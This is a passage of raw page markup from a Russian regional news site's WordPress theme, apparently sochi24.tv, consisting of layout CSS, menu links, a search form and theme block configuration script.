text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39546";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7910";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 